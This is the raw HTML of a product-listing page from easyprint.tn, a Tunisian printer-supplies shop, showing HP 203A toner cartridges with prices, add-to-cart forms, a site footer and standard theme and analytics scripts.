                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3085-toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/5007-catalog_small/toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.webp"
                           							data-catalog-medium="https://www.easyprint.tn/5007-home_default/toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.jpg"
                           							data-catalog-large="https://www.easyprint.tn/5007-catalog_large/toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.webp"
                           							alt="HP 203A (CF543A) - Toner..."
                           							data-full-size-image-url="https://www.easyprint.tn/5007-product_zoom/toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/5007-home_default/toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.jpg"
                                         data-src="                                               https://www.easyprint.tn/5007-home_default/toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="HP 203A (CF543A) - Toner...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3085-toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.html">
                                        HP 203A (CF543A) - Toner...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3085-toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="150">
                <span class="money" data-currency-tnd="178,50 TND">178,50 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3085" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3086" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/7491-product_zoom/hp-203a-cf543a-toner-generique-rouge.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches de la marque HP offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.">
				<meta itemprop="sku" content="3086">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3086-hp-203a-cf543a-toner-generique-rouge.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/7491-catalog_small/hp-203a-cf543a-toner-generique-rouge.webp"
                           							data-catalog-medium="https://www.easyprint.tn/7491-home_default/hp-203a-cf543a-toner-generique-rouge.jpg"
                           							data-catalog-large="https://www.easyprint.tn/7491-catalog_large/hp-203a-cf543a-toner-generique-rouge.webp"
                           							alt="HP 203A (CF543A) -Toner"
                           							data-full-size-image-url="https://www.easyprint.tn/7491-product_zoom/hp-203a-cf543a-toner-generique-rouge.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/7491-home_default/hp-203a-cf543a-toner-generique-rouge.jpg"
                                         data-src="                                               https://www.easyprint.tn/7491-home_default/hp-203a-cf543a-toner-generique-rouge.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="Toner HP 203A (CF543A) -...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3086-hp-203a-cf543a-toner-generique-rouge.html">
                                        Toner HP 203A (CF543A) -...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3086-hp-203a-cf543a-toner-generique-rouge.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="90">
                <span class="money" data-currency-tnd="107,10 TND">107,10 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3086" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3087" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/7332-product_zoom/toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches EcoPrint offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.

">
				<meta itemprop="sku" content="3087">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3087-toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/7332-catalog_small/toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.webp"
                           							data-catalog-medium="https://www.easyprint.tn/7332-home_default/toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.jpg"
                           							data-catalog-large="https://www.easyprint.tn/7332-catalog_large/toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.webp"
                           							alt="HP 203A (CF540A) -Toner"
                           							data-full-size-image-url="https://www.easyprint.tn/7332-product_zoom/toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/7332-home_default/toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.jpg"
                                         data-src="                                               https://www.easyprint.tn/7332-home_default/toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="HP 203A (CF540A) -Toner...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3087-toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.html">
                                        HP 203A (CF540A) -Toner...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3087-toner-ecoprint-equivalent-a-hp-203a-cf540a-black-noir.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="155">
                <span class="money" data-currency-tnd="184,45 TND">184,45 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3087" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3088" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/7488-product_zoom/hp-203a-cf540a-toner-noir.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches de la marque HP offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.

">
				<meta itemprop="sku" content="3088">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3088-hp-203a-cf540a-toner-noir.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/7488-catalog_small/hp-203a-cf540a-toner-noir.webp"
                           							data-catalog-medium="https://www.easyprint.tn/7488-home_default/hp-203a-cf540a-toner-noir.jpg"
                           							data-catalog-large="https://www.easyprint.tn/7488-catalog_large/hp-203a-cf540a-toner-noir.webp"
                           							alt="Toner HP 203A (CF540A) -..."
                           							data-full-size-image-url="https://www.easyprint.tn/7488-product_zoom/hp-203a-cf540a-toner-noir.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/7488-home_default/hp-203a-cf540a-toner-noir.jpg"
                                         data-src="                                               https://www.easyprint.tn/7488-home_default/hp-203a-cf540a-toner-noir.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="Toner HP 203A (CF540A) -...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3088-hp-203a-cf540a-toner-noir.html">
                                        Toner HP 203A (CF540A) -...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3088-hp-203a-cf540a-toner-noir.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="38">
                <span class="money" data-currency-tnd="45,22 TND">45,22 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3088" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                    </div>
      </section>
      

    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="pswp__bg"></div>
      <div class="pswp__scroll-wrap">
        <div class="pswp__container">
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
          <div class="pswp__top-bar">
            <div class="pswp__counter"></div>
            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            <div class="pswp__preloader">
              <div class="pswp__preloader__icn">
                <div class="pswp__preloader__cut">
                  <div class="pswp__preloader__donut"></div>
                </div>
              </div>
            </div>
          </div>
    
          <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
          </button>
    
          <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
          </button>
    
          <div class="pswp__caption">
              <div class="pswp__caption__center"></div>
          </div>
        </div>
      </div>
    </div>



    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1200" src="https://www.easyprint.tn/7290-product_zoom/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp" alt="HP 203A (CF542A) - Toner" title="HP 203A (CF542A) - Toner" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p class="MsoNormal"><b><span style="font-size:8.5pt;font-family:Verdana, sans-serif;color:#2445a2;background:#FAFBFC;">Les cartouches EcoPrint offrent une excellente qualité et sont comparables aux cartouches d'origine.</span></b></p>
<p></p>
<p></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.easyprint.tn/7290-product_zoom/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp" class="thumb js-modal-thumb" src="https://www.easyprint.tn/7290-catalog_small/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp" alt="HP 203A (CF542A) - Toner" title="HP 203A (CF542A) - Toner" width="184" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.easyprint.tn/7289-product_zoom/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp" class="thumb js-modal-thumb" src="https://www.easyprint.tn/7289-catalog_small/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp" alt="" title="" width="184" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


  </div>


          
          
          
        </div>
      </section>

      <footer id="footer">
        
                
      <div class="customtext bloc_id_61"><section>
<div class="container">
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="service client parfait avec easyprint" src="/img/cms/icon-client.webp" /></div>
<h4>+ 10 000 de clients</h4>
<p>Vous êtes plus de 10 milles à nous faire confiance.</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Avec Easyprint on a la qualité certifié " src="/img/cms/icon-qualite.webp" /></div>
<h4>Qualité certifié</h4>
<p>Nous garantissons une qualité certifiée pour tous nos produits</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Avec Easyprint on a le paiement sécurisé" src="/img/cms/icon-paiement.webp" /></div>
<h4>Paiement sécurisé</h4>
<p>Le paiement sera sécurisé et pris en charge par une solution fiable.</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Easyprint à votre écoute" src="/img/cms/icon-ecoute.webp" /></div>
<h4>à votre écoute</h4>
<p>Répondre à vos besoins avec une attention personnalisée et un service exceptionnel.</p>
</div>
</div>
</div>
</section></div>
    
  <div class="footer-container">
    <div class="container">
      <div class="row">
          <div class="col-md-3">
            <div class="bloc-footer">
              <div class="txt-logo">Easyprint.tn</div>
              <p>EASYPRINT se spécialise dans la conception et la vente de consommables adaptés à une variété d'imprimantes.</p>
              <span class="cart-text">NOS PARTENAIRES</span>
              <div class="imgs-cart">
                <div class="img-cart"><img style="width: 40%;" src="/img/cms/nos_partenaires.png"></div>
                <!-- <div class="img-cart"><img src="/img/cms/card2.png"></div> -->
              </div>
            </div>
          </div>
          <div class="col-md-3">
            <div id="block_myaccount_infos" class=" links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a href="https://www.easyprint.tn/fr/mon-compte" rel="nofollow" class="cart-text">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="pull-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.easyprint.tn/fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/suivi-commande" title="Retours produit" rel="nofollow">
            Retours produit
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        <li>
  <a href="//www.easyprint.tn/fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>


            <div class="contact-us">
              <p class="footer__title footer__title--desktop cart-text">Besoin d’aide</p>
              <ul class="contact-links">
              <li><a href="tel:+21671902696"><span><img src="/img/cms/phone_1.webp" alt="Appelez-nous" /></span>+216 71 902 696</a></li>
              </ul>
            </div>
          </div>
          <div class="col-md-6 bloc-footer">
            
              <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">NOTRE COMPAGNIE</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_35517" data-toggle="collapse">
        <span class="h3">NOTRE COMPAGNIE</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_35517" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/1-politique-de-retour"
                title="Retour sans souci avec Easyprint : En cas de défaut de fabrication, profitez d&#039;un retour et échange gratuit sous 7 jours. La qualité est toujours garantie !">
              Politique de Retour
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/2-conditions-generales-de-ventes"
                title="Voici les Conditions Générales de Ventes chez %separator%%shop-name% : Commandes, Livraisons, Délai de livraison, Pénalités de retard, Réserve de propriété.">
              Conditions Générales de Ventes
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/4-a-propos"
                title="Easyprint | Cartouches laser Tunisie, cartouches jets d&#039;encre, cartouche photocopieur, bouteille d&#039;encre, rubans, vente toner laser pour les imprimantes.">
              Qui sommes-nous
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/5-paiement-securise"
                title="Le paiement en ligne sur notre site est sécurisé. Commandez sur Easyprint consommables pour imprimante laser au meilleur prix et de haut qualité.">
              Paiement sécurisé
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/7-faq"
                title="Découvrez Easyprint, votre site e-commerce en Tunisie spécialisé dans les consommables pour imprimantes : cartouches laser et jet d&#039;encre, alliant qualité supérieure et prix compétitifs.">
              Foire aux questions
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-12-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/12-livraison"
                title="Découvrez les options de livraison flexibles et rapides d&#039;EasyPrint en Tunisie. Suivi en temps réel, livraison sécurisée, et service client dédié pour vos imprimantes et consommables.">
              Livraison Rapide et Sécurisée de Vos Commandes
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="scrolltopbtn">
	<img id="an_scrolltop-img" src="/modules/anscrolltop/img/5b91599c2ff975b2293b619b15006527.svg" class="an_scrolltop-svg invisible" data-color="#ffffff" data-width="35" />
</div>  <div class="col-md-6 block_newsletter">
    <div class="row">
      <div class="col-lg-12">
        <span class="cart-text">Newsletter</span>
        <p>Inscrivez-vous à notre Newsletter<br />
<span>RESTEZ INFORMÉ DES BONS PLANS !</span></p>
        <form action="https://www.easyprint.tn/fr/#footer" method="post">

              <div class="input-wrapper">
                <input
                name="email"
                type="text"
                value=""
                placeholder="Votre e-mail"
                >
                <button
                class="pull-xs-right subscribe-btn btn" name="submitNewsletter" type="submit" value="S’abonner" aria-label="S’abonner"><em class="icon icon-next"></em></button>
              </div>
              <input type="hidden" name="action" value="0">
              <div class="clearfix"></div>
            <div class="col-xs-12">
                                               <div class="gdpr-newsletter row">
                  
                   </div>
                            </div>

        </form>
      </div>
  </div>
    </div>

  <div class="block-social">
  <span class="cart-text">Suiver nous !</span>
    <ul>
              <li class="facebook">
          <a href="https://www.facebook.com/easyprint.toner/" target="_blank" aria-label="facebook">
		        <span class="anicon">
                                         <em class="icon icon-facebook-logo"></em>
                  		        </span>
		        <span class="block-social-label">Facebook</span>
		      </a>
        </li>
              <li class="instagram">
          <a href="https://www.instagram.com/easyprint2000/" target="_blank" aria-label="instagram">
		        <span class="anicon">
                                       <em class="icon icon-instagram-sketched"></em>
						        </span>
		        <span class="block-social-label">Instagram</span>
		      </a>
        </li>
              <li class="linkedin">
          <a href="https://tn.linkedin.com/company/easyprinti" target="_blank" aria-label="linkedin">
		        <span class="anicon">
                                         <em class="icon icon-linkedin"></em>
                  		        </span>
		        <span class="block-social-label">LinkedIn</span>
		      </a>
        </li>
          </ul>
  </div>


            
          </div>
          
      </div>
  
      <div class="row">
        
          
        
      </div>
    </div>
  </div>
  
  <div class="copyright-container">
    <div class="container">
      <div class="row">
          <div class="col-md-12">
            <p>Copyright © 2023 EMERODE</p>
          </div>
      </div>
    </div>
  </div>
          
      </footer>

    </main>

    
        <script type="text/javascript"  src="https://www.easyprint.tn/themes/core.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/js/theme.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_emailalerts/js/mailalerts.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/advancedsearch//views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/totsuggestproduct/views/js/totsuggestproduct.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_productattributes/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_stickyaddtocart/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/megamenu.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/jquery.countdown.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/clock.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/js/jquery/ui/jquery-ui.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/sedestral/views/js/sedestral_v134.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_imageslider/js/homeslider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/ps_searchbar/ps_searchbar.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/anscrolltop/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/lib/owl.carousel.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/an_brandslider/views/js/75ddd06bc4dcbeb89481430365613479.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_homeslider/views/js/init.slider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/lazyload.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/productzoomclick.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/productzoomhover.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickyproduct.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenu.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenumobile.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/sidebarcart.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/anthemeblocks/views/templates/front/homeslider/js/init.slider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/js/custom.js" ></script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

    

    
    <script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "4569193";
						pagetime.id_page = "717";
						pagetime.time_start = "2026-01-18 13:31:37";
						pagetime.token = "c215183e5e37e4c016f05da69ab812d157a39564";
						pagetime.time = time_end-time_start;
						$.post("https://www.easyprint.tn/fr/index.php?controller=statistics", pagetime);
					}
				);
